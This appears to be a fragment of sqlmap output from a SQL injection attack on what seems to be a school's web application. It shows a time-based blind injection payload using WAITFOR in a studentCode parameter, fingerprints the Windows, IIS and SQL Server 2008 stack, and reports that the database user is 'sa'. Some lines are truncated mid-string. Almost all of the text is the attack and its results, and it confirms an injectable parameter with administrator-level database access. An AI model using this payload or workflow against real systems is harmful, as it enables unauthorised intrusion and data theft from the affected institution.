 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: testImageCode=11111111111431045002000301&studentCode=140793' WAITFOR DE
eText=%E6%95%B0%E5%AD%A6&ClassName=%E9%AB%98%E4%B8%8014%E7%8F%AD
---
[02:07:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[02:07:35] [INFO] fetching current user
[02:07:35] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[02:07:36] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
[*] shutting down at 02:07:36